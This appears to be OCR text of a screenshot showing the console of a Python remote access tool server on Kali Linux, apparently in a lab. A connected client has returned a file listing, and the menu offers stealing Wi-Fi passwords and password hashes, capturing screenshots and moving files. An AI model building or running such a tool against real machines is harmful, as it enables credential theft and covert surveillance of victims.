 Open
1716635943_received_file_list.txt...
~/Desktop
Save
351 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_15.so
352 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo.ids
353 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_110.so
354 /opt/VBoxGuestAdditions-7.0.6/other/vboxclient.desktop
355 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_18.so
356 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_70.so
357 /opt/VBoxGuestAdditions-7.0.6/other/vboxmouse_drv_14.so
358 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_113.so
359 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_117.so
360 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_14.so
361 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_71.so
362 /opt/VBoxGuestAdditions-7.0.6/other/vboxmouse_drv_16.so
363 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_112.so
364 /opt/VBoxGuestAdditions-7.0.6/other/vboxmouse_drv.o
365 /opt/VBoxGuestAdditions-7.0.6/other/vboxvideo_drv_116.so
366 /opt/VBoxGuestAdditions-7.0.6/other/vboxmouse_drv_71.so
(root kali)-[/home/kali/Desktop]
# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS...
NEW CONNECTION: ('10.10.10.5', 50600):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 4
FILE RECEIVED AND SAVED AS '1716635943_received_file_list.txt'